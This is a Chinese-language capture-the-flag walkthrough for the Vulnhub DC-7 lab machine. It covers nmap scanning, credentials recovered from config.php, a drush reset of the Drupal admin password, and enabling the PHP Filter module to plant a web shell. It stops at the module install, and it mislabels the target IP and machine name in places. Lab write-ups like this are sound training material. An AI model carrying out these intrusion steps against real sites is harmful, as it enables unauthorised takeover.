Vulnhub靶机下载:

靶机下载

官网地址: https://download.vulnhub.com/dc/DC-7.zip

靶机文件下载后导入即可使用,靶机只有一个flag值

DC6靶机IP地址: 192.168.18.128

kali攻击机IP地址:192.168.18.102

①信息收集

#扫描存活主机

arp-scan -l

#nmap扫描开放端口信息

nmap -A -p- 192.168.18.101



开放端口22,80,我们进行网站登陆

DC-7引入了一些“新”概念,但我将把它们留给你自己去弄清楚。: -)

虽然这个挑战并不完全是技术性的,但如果您需要诉诸暴力强制或字典攻击,您可能不会成功。 你要做的,就是“跳出”思维定势。 “跳出”框框。:

-)



在主机上进行查询用户信息



下载文件后进行解压,在

下载文件后进行解压,在config.php中发现有用信息 用户名dc7user 密码dc7user

②ssh远程登陆

gpg是一种基于密钥的加密方式,使用了一对密钥对消息进行加密和解密,来保证消息的安全传输格式是用来加密文件的。



如果这个文件可写,那么直接就可以

如果这个文件可写,那么直接就可以反弹shell提权了。使用ls -l看一下权限,发现只有root和www-data可写。



drush是一个简化了创建和管理Drupal8网站的命令行工具,

参考文章 Drupal drush 常用命令

尝试使用这个模块里的命令 修改密码

进入目录

进入目录 cd /var/www/html

修改admin用户的密码 drush user-password admin --password='123456'



用户名

用户名admin 密码123456,登陆成功

④漏洞利用



在 Content – Add content --Basic page可以写入shell



https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz

点击



点击install后,点击Enable newly added modules激活该模块



勾选

勾选PHP Filter ,拉到页面最下出进行安装install

